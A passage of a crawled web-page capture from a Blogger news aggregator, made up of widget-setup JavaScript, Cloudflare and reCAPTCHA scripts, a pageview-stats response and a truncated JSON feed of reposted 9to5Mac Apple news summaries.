type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5435462748500631772', 'postImageUrl': 'https://www.slashgear.com/img/gallery/5-of-the-best-apple-tv-games-to-play-in-2023/intro-1682462375.jpg', 'pageName': '5 Of The Best Apple TV Games To Play In 2023', 'pageTitle': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: 5 Of The Best Apple TV Games To Play In 2023', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '5 Of The Best Apple TV Games To Play In 2023', 'description': 'Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrrk7XTihl9h72POiLXHWXW-f9Hn7gukfJ7CLP7VNhkOvKRzljGCF2D0ZKULzgE9Otu4kV0w3X9Wnv7Q0l_n-Je6H5JzXZSkF76HLVGLcpHZqaCWL1UtU-IkHL96eLSSXdefDa13cUifiG6SkUVuvfZoI7YtyGp7zKrLLc7acVKkrHLhxCnqL7kQ', 'url': 'http://www.trendlynews.in/2023/04/5-of-best-apple-tv-games-to-play-in-2023.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5435462748500631772}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'admin-header-custom-html-code', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-section', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'header-section', document.getElementById('PageList1'), {'title': 'MAIN MENU', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendly-give-away-2019.html', 'id': '3060814831009207305', 'title': 'Trendly Give Away 2019'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-wide', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label15', 'header-wide', document.getElementById('Label15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label16', 'header-wide', document.getElementById('Label16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'header-wide', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'content-section-1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'content-section-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'content-section-1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'content-section-1', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'content-section-1', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'content-section-1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'content-section-1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label9', 'content-section-1', document.getElementById('Label9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label10', 'content-section-1', document.getElementById('Label10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'content-section-1', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'content-section-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'content-section-2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content-section-2', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'content-section-2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'content-section-2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'content-section-2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'content-section-after-post', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.trendlynews.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBd6JTF39TLCj1FixMZU9PzWDlGOSDQ3ZPXE3GXcbLfOmket6G_UbRhCBkgAsor8s0XmmpOQwElSoHFabegdUfvUjLyeA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label14', 'sidebar', document.getElementById('Label14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebar', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label12', 'sidebar', document.getElementById('Label12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label13', 'sidebar', document.getElementById('Label13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-wide', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-wide', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-col-1-section', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer-col-2-section', document.getElementById('PageList2'), {'title': 'Footer Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer-col-3-section', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Want to grow with us?... Yes! Promote your Business now. GET STARTED!', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY63B85U8kqnGTpaRYdr4Y9jiXo1Wg:1768942588160', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer-col-3-section', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'admin-footer-custom-html-code', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'admin-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY63B85U8kqnGTpaRYdr4Y9jiXo1Wg:1768942588160', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'admin-section', document.getElementById('Label100'), {}, 'displayModeFull'));
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a2d7bf851ccf45c0eaf1ac44-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb85eeda0dbe489491706d4d67ebb560","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBd6JTF39TLCj1FixMZU9PzWDlGOSDQ3ZPXE3GXcbLfOmket6G_UbRhCBkgAsor8s0XmmpOQwElSoHFabegdUfvUjLyeA
body_size: -155
content:
{"total":11933610,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,65],[1,62],[2,63],[3,68],[4,71],[5,80],[6,74],[7,75],[8,76],[9,77],[10,100],[11,87],[12,86],[13,89],[14,100],[15,94],[16,87],[17,86],[18,86],[19,90],[20,83],[21,87],[22,87],[23,89],[24,84],[25,83],[26,84],[27,83],[28,76],[29,76]],"nextTickMs":8411}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nghdjyaEXM21RK7NCesifw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768942601902');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU6ku2H6ldIHzVePDDts0nHb9GxEEivGgeyePv8BBlsK2fZiWkVt2_t-3nXOgyaBxOJDp96NHZSvVvCAdJwjNybl9xCvdRVildxG-Ci07rPorBdt-2F8MwRPdj5eEAQYDWgWovR_ZaBbaGXLsBozWHaVypeRbDCoabOO3Zqd5RaiZBxa6MU_aX1THkt/_/deliver.jphp?/ad_caption./ad/timing./viewer/rad?/admicro2.
body_size: -1290
content:
window['9f806fcc-f874-4e2e-9637-65588b6837f8'] = true;

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/9to5Mac?alt=json-in-script&max-results=30&start-index=1&callback=jQuery1124028330748410357454_1768942588953&_=1768942588954
body_size: 4884
content:
// API callback
jQuery1124028330748410357454_1768942588953({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-21T01:28:34.192+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/9to5Mac?alt=json-in-script\u0026max-results=30"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/9to5Mac"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"30"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2932330143096885931"},"published":{"$t":"2025-07-06T01:03:00.001+05:30"},"updated":{"$t":"2025-07-06T01:03:06.229+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/IMG_0119.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sequel-media-tracker\/id1630746993\"\u003ESequel\u003C\/a\u003E is an all in one app that makes it easy to keep track of all of the movies, TV shows, books, games, and more that you’d like to follow. It packs an intuitive interface and a number of delightful features to make it the ultimate media manager for your iPhone or iPad.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1008553\" href=\"https:\/\/9to5mac.com\/2025\/07\/05\/indie-app-spotlight-sequel-movie-and-show-tracker\/#more-1008553\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/7fxy1V2\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2932330143096885931\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html","title":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2107525043411707288"},"published":{"$t":"2025-07-04T00:47:00.001+05:30"},"updated":{"$t":"2025-07-04T00:47:46.561+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"iOS 26’s Messages app has a solution coming for unwanted texts"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/ios-26-messages-app-screening-spam.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s Messages app got a lot of new features \u003Ca href=\"https:\/\/9to5mac.com\/heres-everything-new-in-the-messages-app-on-ios-18\/\"\u003Elast year\u003C\/a\u003E, but iOS 26 \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/09\/heres-everything-new-in-the-messages-app-with-ios-26\/\"\u003Econtinues the trend\u003C\/a\u003E of big upgrades, including a handy solution for all those unwanted spam texts you keep getting.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"ios-26,messages\" data-layer-viewtype=\"unknown\" data-post-id=\"1008563\" href=\"https:\/\/9to5mac.com\/2025\/07\/03\/ios-26s-messages-app-has-a-solution-coming-for-unwanted-texts\/#more-1008563\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/aMnkebh\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2107525043411707288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html","title":"iOS 26’s Messages app has a solution coming for unwanted texts"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3428947404145443286"},"published":{"$t":"2025-07-02T01:07:00.001+05:30"},"updated":{"$t":"2025-07-02T01:07:48.239+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/04\/apple-intelligence-slash.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s \u003Ca href=\"https:\/\/9to5mac.com\/2025\/04\/10\/this-is-how-apples-big-siri-shake-up-happened-per-report\/\"\u003Ewell documented\u003C\/a\u003E struggles to upgrade Siri with AI might have an unexpected fix. \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/\"\u003EPer Mark Gurman\u003C\/a\u003E, Apple is considering powering its revamped Siri with third-party AI models from Anthropic or OpenAI. Here’s why that could be the best move for Apple and users.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apple-intelligence,siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008255\" href=\"https:\/\/9to5mac.com\/2025\/07\/01\/apple-intelligence-with-less-apple-why-that-might-be-the-exact-right-move\/#more-1008255\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/pOiDmd7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3428947404145443286\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html#comment-form","title":"0 